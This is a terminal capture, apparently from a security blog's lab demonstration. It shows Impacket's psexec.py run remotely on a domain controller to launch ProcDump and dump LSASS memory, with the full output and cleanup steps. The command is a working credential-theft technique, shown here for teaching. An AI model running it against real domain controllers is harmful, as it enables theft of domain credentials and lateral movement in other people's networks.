 pixis@hackndo:~ $ psexec.py adsec.local/jsnow@DC01.adsec.local "C:\\Windows\\Temp\\procdump.exe -accepteula -ma lsass C:\\Windows\\Temp\\lsass.dmp"
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on DC01.adsec.local.....
[*] Found writable share ADMIN$
[*] Uploading file BIgzjcgl.exe
[*] Opening SVCManager on DC01.adsec.local.....
[*] Creating service TArS on DC01.adsec.local.....
[*] Starting service TArS.....
[!] Press help for extra shell commands
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[07:14:10] Dump 1 initiated: C:\Windows\Temp\lsass.dmp
[07:14:12] Dump 1 writing: Estimated dump file size is 136 MB.
[07:14:14] Dump 1 complete: 136 MB written in 4.0 seconds
[07:14:15] Dump count reached.
[*] Process C:\Windows\Temp\procdump.exe -accepteula -ma lsass C:\Windows\Temp\lsass.dmp finished with ErrorCode: 0, ReturnCode: 4294967294
[*] Opening SVCManager on DC01.adsec.local.....
[*] Stopping service TArS.....
[*] Removing service TArS.....
[*] Removing file BIgzjcgl.exe.....
pixis@hackndo:~ $